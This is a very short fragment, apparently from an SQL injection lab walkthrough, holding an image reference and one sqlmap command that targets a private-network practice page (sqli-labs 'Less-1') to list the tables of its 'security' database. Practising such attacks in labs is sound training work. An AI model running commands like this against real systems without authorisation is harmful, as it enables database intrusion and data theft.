sqlmap.py -u http://192.168.86.131/sqli/Less-1/?id=1 -D security --tables